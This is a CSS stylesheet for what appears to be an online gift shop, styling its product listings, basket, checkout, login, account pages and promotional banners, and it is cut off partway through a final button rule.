
a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
